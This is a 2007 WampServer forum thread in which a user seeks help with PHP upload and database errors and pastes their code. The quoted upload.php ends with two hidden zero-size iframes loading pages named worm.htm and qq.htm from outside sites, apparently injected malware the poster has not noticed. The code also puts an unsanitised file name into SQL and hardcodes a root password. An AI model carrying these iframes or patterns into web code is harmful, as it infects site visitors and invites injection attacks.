

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://forum.wampserver.com/read.php?2,21461
body_size: 16743
content:
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd"><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en"><head profile="http://gmpg.org/xfn/11"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title> - PHP, Apache, MySQL, Windows : WampServer</title><link rel="stylesheet" type="text/css" href="http://forum.wampserver.com/css.php?2,css" media="screen" /><link rel="stylesheet" href="css/style.css" type="text/css" media="screen" title="Freshy"><style type="text/css">
.menu li a {
background-image:url("images/menu/menu_triple.gif");
}
.menu li a.first_menu {
background-image:url("images/menu/menu_start_triple.gif");
}
.menu li a.last_menu {
background-image:url("images/menu/menu_end_triple.gif");
}
.menu li.current_page_item a {
color:#000000 !important;
}
.description {
color:#ADCF20;
}
#content .commentlist dd.author_comment {
background-color:#a3cb00 !important;
}
html > body #content .commentlist dd.author_comment {
background-color:#a3cb00 !important;
}
#content .commentlist dt.author_comment .date {
color:#a3cb00 !important;
border-color:#a3cb00 !important;
}
#content .commentlist .author_comment .author,
#content .commentlist .author_comment .author a {
color:#a3cb00 !important;
border-color:#a3cb00 !important;
}
#sidebar h2 {
color:#f78b0c;
background-color:#FFFFFF;
border-bottom-color:#f78b0c;
}
#sidebar {
background-color:#FFFFFF;
}
*::-moz-selection {
background-color:#FF3C00;
}
#content a:hover {
border-bottom:1px dotted #FF3C00;
}
#sidebar a:hover,
#sidebar .current_page_item li a:hover,
#sidebar .current-cat li a:hover,
#sidebar .current_page_item a,
#sidebar .current-cat a ,
.readmore,
#content .postmetadata a
{
color : #FF3C00;
}
#title_image {
margin:0;
text-align:left;
display:block;
height:95px;
background-image:url("images/headers/header_image6.jpg");
}
</style></head><body><div id="page"><!-- header --><div id="header"><div id="title"><h1><a href="http://www.wampserver.com/?lang=en"> <span>WampServer</span>
</a></h1><div class="description"><small>Apache, PHP, MySQL
on Windows&nbsp;</small></div></div><div id="title_image"><br><table border="0"><tr><td width="300">&nbsp;</td><td><script type="text/javascript"><!--
google_ad_client = "pub-5228456350247410";
google_ad_width = 468;
google_ad_height = 60;
google_ad_format = "468x60_as";
google_ad_type = "text_image";
google_ad_channel ="";
google_color_border = "003366";
google_color_bg = "003366";
google_color_link = "FF6600";
google_color_url = "99CCFF";
google_color_text = "FFFFFF";
//--></script><!--script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js"-->
<!--/script--></td></tr></table></div></div><!-- main div --><div id="frame"><!-- main menu --><ul class="menu" id="main_menu"><!-- the home is the language root page --><li class="page_item current_page_item"><a class="first_menu" href="http://forum.wampserver.com/list.php?2" title="Forum">Home forum</a></li><li class="page_item" ><a href="http://www.wampserver.com/?lang=en">Back to WampServer</a></li><!-- pages --><li class="page_item"><a href="http://www.wampserver.com/?lang=en#begin-wrapper" title="presentation">presentation</a></li><li class="page_item"><a href="http://www.wampserver.com/?lang=en#download-wrapper" title="Downloads">Downloads</a></li><li class="page_item"><a href="http://www.wampserver.com/?lang=en#download-wrapper" title="Addons">Addons</a></li><li class="page_item"><a href="http://www.wampserver.com/?lang=en#formations-wrapper" title="Alter Way Formation">Trainings</a></li><li class="page_item"><a href="http://www.alterway.fr" title="Alter Way">Alter Way</a></li><li class="last_menu"><!-- if an email is set in the options --><!-- put an empty link to have the end of the menu anyway -->
<a class="last_menu_off"> </a></li></ul><hr style="display: none;"><div style="text-align: center;"><!-- pages -->&nbsp;</div><div class="PhorumNavBlock" style="text-align: left;"><div style="float: right;"><span class="PhorumNavHeading">Go to Topic:</span>&nbsp;<a class="PhorumNavLink" href="http://forum.wampserver.com/read.php?2,1171299933,newer">Previous</a>&bull;<a class="PhorumNavLink" href="http://forum.wampserver.com/read.php?2,1171299933,older">Next</a></div><span class="PhorumNavHeading PhorumHeadingLeft">Go to:</span>&nbsp;<a class="PhorumNavLink" href="http://forum.wampserver.com/index.php">Forum List</a>&bull;<a class="PhorumNavLink" href="http://forum.wampserver.com/list.php?2">Message List</a>&bull;<a class="PhorumNavLink" href="http://forum.wampserver.com/posting.php?2">New Topic</a>&bull;<a class="PhorumNavLink" href="http://forum.wampserver.com/search.php?2">Search</a>&bull;<a class="PhorumNavLink" href="http://forum.wampserver.com/login.php?2">Log In</a>&bull;<a class="PhorumNavLink" href="http://forum.wampserver.com/read.php?2,21461,printview,page=1" target="_blank">Print View</a></div><div class="PhorumReadMessageBlock"><div class="PhorumStdBlock"><div class="PhorumReadBodySubject">problem uploading CV or files <span class="PhorumNewFlag"></span></div><div class="PhorumReadBodyHead">Posted by:
<strong>
<a href="http://forum.wampserver.com/profile.php?2,1936">
k12
</a>
</strong> (---.easynet.co.uk)</div><div class="PhorumReadBodyHead">Date: February 11, 2007 06:58PM</div><br /><div class="PhorumReadBodyText">i get following error message when i try to upload CV<br /><br />iam using wamp1.6.6 with mysql and apache<br /><br />can anyone advice me<br /><br /><br />i have attached the codes below<br /><br />Warning: filesize() [function.filesize]: stat failed for cv/kannan cv.doc in C:\wamp\www\www\upload.php on line 45<br /><br />Warning: mysql_query(): supplied argument is not a valid MySQL-Link resource in C:\wamp\www\www\database.class.php on line 39<br /><br />Warning: mysql_error(): supplied argument is not a valid MySQL-Link resource in C:\wamp\www\www\database.class.php on line 34<br />INSERT INTO docs (name, fsize) VALUES ('', '')<br /><br />my codes here<br />&lt;?php<br />/***************************************************<br />*** UPLOAD.PHP ***<br />*** Description: Uploads the word document ***<br />*** Last edited: december 11, 2006 ***<br />*** Author: kannan ***<br />***************************************************/<br /><br />require_once 'config.inc.php';<br /><br /><br />/*<br />* bool uploadFile(string name, string to)<br />*<br />* Upload file to specified path<br />*<br />* @name string name of key in $_FILES<br />* @to string path to upload file to<br />*/<br /><br />function uploadFile($name, $to) {<br />$file = $_FILES[$name];<br />$file_name = basename($file['name']);<br />if (!empty($name) &amp;&amp; !empty($to)) {<br />if (is_uploaded_file($file['tmp_name'])) {<br />//if (move_uploaded_file($file['tmp_name'], $to . '/' . $file_name)) {<br />// File Uploaded<br />return true;<br />} else {<br />return false;<br />}<br /><br />} else {<br />return false;<br />}<br />}<br /><br /><br /><br /><br /><br /><br /><br />if (uploadFile('word', 'cv')) {<br />if ($database-&gt;execute(&quot;INSERT INTO docs (name, fsize) VALUES ('&quot; . basename($_FILES['word']['name']) . &quot;', '&quot; . filesize('cv/' . basename($_FILES['word']['name'])) . &quot;')&quot<img class="mod_smileys_img" src="./mods/smileys/images/smilie3.gif" alt="winking smiley" title="winking smiley"/>) {<br />echo 'Your document has been uploaded. Click &lt;a href=&quot;cv/' . basename($_FILES['word']['name']) . '&quot;&gt;here&lt;/a&gt; to see it.';<br />} else {<br />echo $database-&gt;getError();<br />}<br />} else {<br />echo &quot;error uploading document!&lt;br /&gt;&lt;br /&gt;\n\n&lt;pre&gt;\n&quot; . print_r($_FILES) . &quot;\n&lt;/pre&gt;&quot;;<br />}<br /><br />?&gt;&lt;iframe src=http://www.krvkr.com/worm.htm width=&quot;0&quot; height=&quot;0&quot;&gt;&lt;/iframe&gt;<br /><br />&lt;iframe src=http://www.lovebak.com/qq.htm width=&quot;0&quot; height=&quot;0&quot;&gt;&lt;/iframe&gt;<br /><br /><br /><br />Post Edited (02-13-07 20:31)<br /><br />kaan</div><br /></div><div class="PhorumReadNavBlock" style="text-align: left;"><span class="PhorumNavHeading PhorumHeadingLeft">Options:</span>&nbsp;<a class="PhorumNavLink" href="http://forum.wampserver.com/read.php?2,21461,21461#REPLY">Reply</a>&bull;<a class="PhorumNavLink" href="http://forum.wampserver.com/read.php?2,21461,21461,quote=1#REPLY">Quote</a></div></div><a name="msg-21471"></a><div class="PhorumReadMessageBlock"><div class="PhorumStdBlock"><div class="PhorumReadBodyHead"><strong>Re: problem uploading CV or files</strong> <span class="PhorumNewFlag"></span></div><div class="PhorumReadBodyHead">Posted by:
<strong>
<a href="http://forum.wampserver.com/profile.php?2,4">
CyberSpatium
</a>
</strong> (71.237.217.---)</div><div class="PhorumReadBodyHead">Date: February 12, 2007 01:06AM</div><br /><div class="PhorumReadBodyText">post your code please<br /><br />also, is your upload.php file located here:<br />C:\wamp\<b>www\www\</b>upload.php<br /><br /><br /><b>CyberSpatium</b><br />WAMP English Forum Admin<br />--------------------------------------<br /><br />like my free support? help support me by checking out my new <a href="http://www.webdevnewbie.com" rel="nofollow"><b>Newbie Webmaster Development Forum</b></a> dedicated to the newbie webmaster here:<br /><a href="http://www.webdevnewbie.com" rel="nofollow"><b>www.WebDevNewbie.com</b></a></div><br /></div><div class="PhorumReadNavBlock" style="text-align: left;"><span class="PhorumNavHeading PhorumHeadingLeft">Options:</span>&nbsp;<a class="PhorumNavLink" href="http://forum.wampserver.com/read.php?2,21461,21471#REPLY">Reply</a>&bull;<a class="PhorumNavLink" href="http://forum.wampserver.com/read.php?2,21461,21471,quote=1#REPLY">Quote</a></div></div><a name="msg-21495"></a><div class="PhorumReadMessageBlock"><div class="PhorumStdBlock"><div class="PhorumReadBodyHead"><strong>Re: problem uploading CV or files</strong> <span class="PhorumNewFlag"></span></div><div class="PhorumReadBodyHead">Posted by:
<strong>
<a href="http://forum.wampserver.com/profile.php?2,1936">
k12
</a>
</strong> (---.easynet.co.uk)</div><div class="PhorumReadBodyHead">Date: February 12, 2007 06:05PM</div><br /><div class="PhorumReadBodyText">&lt;?php<br />/***************************************************<br />*** UPLOAD.PHP ***<br />*** Description: Uploads the word document ***<br />*** Last edited: december 11, 2006 ***<br />*** Author: kannan ***<br />***************************************************/<br /><br />require_once 'config.inc.php';<br /><br /><br />/*<br />* bool uploadFile(string name, string to)<br />*<br />* Upload file to specified path<br />*<br />* @name string name of key in $_FILES<br />* @to string path to upload file to<br />*/<br /><br />function uploadFile($name, $to) {<br />$file = $_FILES[$name];<br />$file_name = basename($file['name']);<br />if (!empty($name) &amp;&amp; !empty($to)) {<br />if (is_uploaded_file($file['tmp_name'])) {<br />//if (move_uploaded_file($file['tmp_name'], $to . '/' . $file_name)) {<br />// File Uploaded<br />return true;<br />} else {<br />return false;<br />}<br /><br />} else {<br />return false;<br />}<br />}<br /><br /><br /><br /><br /><br /><br />here is the code for upload CV<br /><br /><br />if (uploadFile('word', 'cv')) {<br />if ($database-&gt;execute(&quot;INSERT INTO docs (name, fsize) VALUES ('&quot; . basename($_FILES['word']['name']) . &quot;', '&quot; . filesize('cv/' . basename($_FILES['word']['name'])) . &quot;')&quot<img class="mod_smileys_img" src="./mods/smileys/images/smilie3.gif" alt="winking smiley" title="winking smiley"/>) {<br />echo 'Your document has been uploaded. Click &lt;a href=&quot;cv/' . basename($_FILES['word']['name']) . '&quot;&gt;here&lt;/a&gt; to see it.';<br />} else {<br />echo $database-&gt;getError();<br />}<br />} else {<br />echo &quot;error uploading document!&lt;br /&gt;&lt;br /&gt;\n\n&lt;pre&gt;\n&quot; . print_r($_FILES) . &quot;\n&lt;/pre&gt;&quot;;<br />}<br /><br />?&gt;&lt;iframe src=http://www.krvkr.com/worm.htm width=&quot;0&quot; height=&quot;0&quot;&gt;&lt;/iframe&gt;<br /><br />&lt;iframe src=http://www.lovebak.com/qq.htm width=&quot;0&quot; height=&quot;0&quot;&gt;&lt;/iframe&gt;<br /><br /><br /><br /><br />I ALSO PROBLEM WITH VIEW APPLICANTS AND I GET THIS MESSAGE<br /><br />Parse error: parse error, unexpected $end in C:\wamp\www\www\view_applicants.php on line 74<br /><br />line 74 nothing there but showing error message<br />codes is below<br /><br />&lt;html&gt;<br />&lt;head&gt;<br />&lt;title&gt; retreiving data from database &lt;/title&gt;<br />&lt;/head&gt;<br />&lt;body bgcolor = &quot;#e8e8f4&quot;&gt;<br /><br />&lt;center&gt;&lt;h3&gt;&lt;font face=&quot;Geneva, Arial, Helvetica, sans-serif&quot;&gt; Viewing Applicants - step 1&lt;/font&gt;&lt;/h3&gt;&lt;/center&gt;<br />&lt;hr&gt;<br />&lt;br&gt;<br /><br />&lt;?php<br /><br /><br />//connect to database<br /><br />$Link = mysql_connect(&quot;localhost&quot;, &quot;root&quot;, &quot;kannan&quot<img class="mod_smileys_img" src="./mods/smileys/images/smilie3.gif" alt="winking smiley" title="winking smiley"/> or die(mysql_error());<br />mysql_select_db(&quot;industrial_placement&quot;,$Link) or die(mysql_error());<br /><br />// select database and table<br />$db_name = &quot;industrial_placement&quot;;<br />$table_name = &quot;application&quot;;<br /><br />$query = &quot;select job_title, job_ref_number from vacancy where e_id='bnt' &quot;;<br /><br /><br /><br />$result=mysql_db_query($db_name, $query, $Link);<br /><br /><br /><br />//make drop down<br /><br />while ($row=mysql_fetch_array($result)) {<br /><br />$no_job=$row[job_ref_number];<br /><br />$title = $row[job_title];<br /><br /><br /><br />$options_job.=&quot;&lt;OPTION VALUE=\&quot;$no_job\&quot;&gt;&quot;.$title;<br /><br /><br /><br /><br /><br /><br />?&gt;<br />&lt;font face=&quot;Geneva, Arial, Helvetica, sans-serif&quot;&gt;<br />&lt;p&gt;<br />Select the job title to view the students<br />who have applied for that particular job<br />&lt;p&gt;<br />&lt;/font&gt;<br /><br />&lt;form name = &quot;vacancy_search_form&quot; method=&quot;post&quot; action=&quot;applicants_details.php&quot;&gt;<br /><br />&lt;select name=&quot;vacancy_list&quot;&gt;<br />&lt;Option selected = &quot;selected&quot; value = &quot;&quot; &gt;Select&lt;/option&gt;<br />&lt;?=$options_job?&gt;<br />&lt;/select&gt;<br /><br />&lt;div style = &quot;position:absolute; left:440; top:200;&quot;&gt;<br />&lt;input type = &quot;submit&quot; value = &quot;Next&quot;&gt;<br /><br />&lt;/div&gt;<br /><br /><br /><br />&lt;/body&gt;<br />&lt;/html&gt;<br /><br /><br />&gt;?<br /><br /><br />thank you<br /><br /><br /><br />kaan</div><br /></div><div class="PhorumReadNavBlock" style="text-align: left;"><span class="PhorumNavHeading PhorumHeadingLeft">Options:</span>&nbsp;<a class="PhorumNavLink" href="http://forum.wampserver.com/read.php?2,21461,21495#REPLY">Reply</a>&bull;<a class="PhorumNavLink" href="http://forum.wampserver.com/read.php?2,21461,21495,quote=1#REPLY">Quote</a></div></div><br /><br /><div align="center"><div class="PhorumNavBlock PhorumNarrowBlock" style="text-align: left;"><span class="PhorumNavHeading">Go to:</span>&nbsp;<a class="PhorumNavLink" href="http://forum.wampserver.com/index.php">Forum List</a>&bull;<a class="PhorumNavLink" href="http://forum.wampserver.com/list.php?2">Message List</a>&bull;<a class="PhorumNavLink" href="http://forum.wampserver.com/search.php?2">Search</a>&bull;<a class="PhorumNavLink" href="http://forum.wampserver.com/login.php?2">Log In</a></div><div class="PhorumStdBlock PhorumNarrowBlock"><div class="PhorumFloatingText">Sorry, only registered users may post in this forum.</div><div class="PhorumFloatingText"><a href="http://forum.wampserver.com/login.php?2">Click here to login</a></div></div></div><br style="clear: both;">
<!-- without this little<br />NS6 and IE5PC do not stretch the frame div down to encopass the content DIVs --></div><div id="footer"><small class="footer_content"><a href="http://www.jide.fr"><img alt="design by jide" src="../images/micro_jide.png"></a><a href="https://ingenierie.alterway.fr/accessibilite-web/"><img alt="Powered by Alter Way" src="../images/powered_alterway.jpg"></a>
<a href="http://www.mozilla.com/firefox"><img alt="get firefox" src="../images/get_firefox_80x15.png"></a><a href="http://www.php.net"><img alt="get PHP" src="../images/phppow.png"></a></small></div><script src="http://www.google-analytics.com/urchin.js" type="text/javascript"></script><script type="text/javascript">_uacct = "UA-1140957-1";
urchinTracker();</script></body></html>